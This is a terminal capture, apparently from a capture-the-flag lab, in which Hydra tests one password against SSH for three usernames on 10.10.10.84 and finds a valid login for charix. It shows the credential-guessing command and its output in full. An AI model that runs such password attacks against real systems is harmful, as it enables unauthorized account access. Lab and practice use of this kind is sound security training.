 ┌──(kali㉿kali)-[/tmp]
└─$ hydra 10.10.10.84 ssh -L users.txt -p 'Charix!2#4%6&8(0' -vV
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-07 11:34:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:3/p:1), ~1 try per task
[DATA] attacking ssh://10.10.10.84:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@10.10.10.84:22
[INFO] Successful, password authentication is supported by ssh://10.10.10.84:22
[ATTEMPT] target 10.10.10.84 - login "root" - pass "Charix!2#4%6&8(0" - 1 of 3 [child 0] (0/0)
[ATTEMPT] target 10.10.10.84 - login "toor" - pass "Charix!2#4%6&8(0" - 2 of 3 [child 1] (0/0)
[ATTEMPT] target 10.10.10.84 - login "charix" - pass "Charix!2#4%6&8(0" - 3 of 3 [child 2] (0/0)
[STATUS] attack finished for 10.10.10.84 (waiting for children to complete tests)
[22][ssh] host: 10.10.10.84   login: charix   password: Charix!2#4%6&8(0
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-07 11:34:46